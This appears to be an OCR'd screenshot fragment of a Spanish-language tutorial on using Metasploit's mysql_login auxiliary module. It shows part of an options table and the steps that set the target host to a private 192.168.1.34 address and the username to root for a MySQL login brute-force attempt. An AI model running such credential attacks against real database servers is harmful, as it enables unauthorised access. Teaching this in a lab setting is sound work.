
   USER_FILE                          no        File
   VERBOSE           true             yes       Whe
Agregamos el host:
msf auxiliary(mysql_login) > set RHOSTS 192.168.1.34
RHOSTS => 192.168.1.34
Ahora agregamos con el user que se va a loguear yo
en mi caso voy a probar con root:
msf auxiliary(mysql_login) > set USERNAME root

USERNAME => root